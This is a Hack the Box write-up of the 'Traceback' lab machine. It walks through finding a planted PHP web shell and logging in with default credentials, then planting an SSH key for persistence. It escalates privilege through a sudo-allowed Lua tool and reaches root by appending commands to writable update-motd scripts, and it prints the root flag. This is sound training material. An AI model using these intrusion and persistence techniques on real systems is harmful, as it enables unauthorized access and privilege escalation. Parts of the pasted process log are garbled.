# TRACEBACK

Hack the Box writeup



## Contents



## **Scope**

**Target IP:** 10.10.10.181

**Ports:** TCP + UDP 1-65535

**OS:** Linux

**Difficulty:** Easy

**Release:** Mar 14, 2020

## <span id="page-1-0"></span>Enumeration

**NMAP** 



Browsing

We can see that the main webpage has been defaced by Xh4H. The claim is that there's a backdoor for "all the net", let's see if we can find it.

## <span id="page-1-1"></span>Foothold

Viewing the source seems to leave a clue we can use



#### Let's use some google-fu and see if we can find any information



### A git hub repo! There's a lot in here so let's narrow it down to the word shell



Ahh a single result… with web shells. Let's try these extensions out and see if any seem to work



smevk.php drops us into a login prompt. I wonder if the password is the same as the one in the github repo?



admin:admin and we are in. Side note, people seem to love leaving reverse web shells here when they are already in a web shell…?



I can't this UI so I am going to get myself a more permanent foothold by adding an ssh key to the authorized keys file

Navigate to /home/webadmin/.ssh

/home/webadmin/.ssh  $| >> |$ 

Now I am going to make a new key pair



I don't want my username out there so I'm going to remove that from the public key.

Now we are going to add this key to the authorized\_keys file.

I copied the contents of the authorized\_keys file and saved it locally to a file of the same name.



Next, we reupload the file and we should be able to get an ssh session



Yay, we are now out of that ugly UI  $\odot$ 

## <span id="page-5-0"></span>User

The first thing we will do is check sudo permissions and do some initial recon



Hmm, sudo permissions to run /home/sysadmin/luvit as sysadmin and some ssh keys… I guess we could have tried those if we poked around in the UI for a bit.

Let's also see what note.txt is…

```
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$
```
Hmm a message from sysadmin saying he has a tool for us to practice lua… maybe this is related to our sudo permissions? Let's try out the tool and see what we get.



I have not heard of Luvit but it sounds like it's a LUA tool. Research time!

Alright, I learned a little bit about LUA and found a gtfobin for it… seems like a promising privilege escalation attempt.



Looks like we have successfully elevated!



## <span id="page-6-0"></span>Root

I am going to do the same thing here with the ssh keys so I can get out of this lua shell.



Alright, back to recon!

I didn't see any interesting sudo permissions or setuid permissions, onto the next thing.

Using pspy64 we can see processes running, we will use this to look for anything interesting.

After a minute or so this popped up



We have a cronjob copying files from /var/backups/.update-motd.d to /etc/update-motd.d and

If we open another terminal and ssh into the box, we get some more interesting information

```
2020/03/25 14:33:45 CMD: UID=0
                                    PID=34595
2020/03/25 14:33:45 CMD: UID=106<br>2020/03/25 14:33:46 CMD: UID=0
                                    PID=34596<br>PID=34598
                                                   sshd: [net]
                                                  run-parts --lsbsysinit /etc/update-motd.d
                                                   sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
                                    PID=34597
2020/03/25 14:33:46 CMD: UID=0
            bin:/bin run-parts --lsbsysinit /e
                                                  c/update-motd.d > /run/motd.dynamic.new
                                    PID=34605
2020/03/25 14:33:46 CMD: UID=0
                                                  cut -c -802020/03/25 14:33:46 CMD: UID=???
                                    PID=34604
                                                  ???
2020/03/25 14:33:46 CMD: UID=0
                                     PID=34601
                                                  /bin/sh /etc/update-motd.d/50-motd-news
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34607
                                                  /bin/sh /etc/update-motd.d/80-esm
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34606
                                                   /bin/sh /etc/update-motd.d/80-esm
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34608
                                                   /usr/bin/python3 -Es /usr/bin/lsb_release -ds
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34612
                                                  cut -d -f2020/03/25 14:33:46 CMD: UID=0
                                    PID=34611
                                                   /usr/bin/python3 -Es /usr/bin/lsb_release -sd
2020/03/25 14:33:46 CMD: UID=0
                                    PID=34610
                                                  /bin/sh /etc/update-motd.d/91-release-upgrade
2020/03/25 14:33:46 CMD: UID=0<br>2020/03/25 14:33:46 CMD: UID=0
                                    PID=34609
                                                  /bin/sh /etc/update-motd.d/91-release-upgrade
                                                  stat -c %Y /var/lib/ubuntu-release-upgrader/release-upgrade-availabl
                                    PID=34614
2020/03/25 14:33:46 CMD: UID=0
                                                  expr 1585098879 + 86400
                                    PID=34615
2020/03/25 14:33:46 CMD: UID=??? PID=34616<br>2020/03/25 14:33:46 CMD: UID=1001 PID=34617
                                                  ??
                                                  sshd: sysadmin
2020/03/25 14:33:46 CMD: UID=1001 PID=34618
                                                  -sh:/home/0×6b/htb$ cd traceback/
          :/home/0×6b/htb/traceback$ ssh sysadmin@10.10.10.181 -i traceback
---- OWNED BY XH4H -
- I guess stuff could have been configured better ^^ -
**************************************
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settin
gs
Last login: Wed Mar 25 14:25:47 2020 from 10.10.14.38
\overline{\bullet}
```
run-parts --lsbsysinit /etc/update-motd.d

This looks interesting, run-parts will run all executable files in /etc/update-motd.d

REF:<http://manpages.ubuntu.com/manpages/trusty/man8/run-parts.8.html>

Let's see if there are any files, we can edit in /etc/update-motd.d

```
sysadmin@traceback:~$ cd /etc/update-motd.d/
sysadmin@traceback:/etc/update-motd.d$ ls
00-header 10-help-text 50-motd-news 80-esm 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ ls -la
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019.
drwxr-xr-x 80 root root
                           4096 Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 Mar 25 14:40 00-header
-rwxrwxr-x 1 root sysadmin 982 Mar 25 14:40 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Mar 25 14:40 50-motd-news
                            604 Mar 25 14:40 80-esm
-rwxrwxr-x 1 root sysadmin
-rwxrwxr-x 1 root sysadmin 299 Mar 25 14:40 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$
```
It looks like we have write access to all these files, which one might help us?

If we look back to when we first log in, we see the banner "Welcome to Xh4H Land".

This string appears in 00-header

Maybe we can inject some other commands into it?



Looks like we can run echo! Maybe we can run cat and get the flag?

```
sysadmin@traceback:/etc/update-motd.d$ echo 'cat /root/root.txt' >> 00-header
sysadmin@traceback:/etc/update-motd.d$
    m<mark>ikali:/home/0×6b/htb/traceback$</mark> ssh sysadmin@10.10.10.181 -i traceback
**************************************
      --- OWNED BY XH4H
- I guess stuff could have been configured better ^^ -
Welcome to Xh4H land
a35029db29847d5141ec7a55a2f5ceab
```
Looks like that worked too! We now have the key…

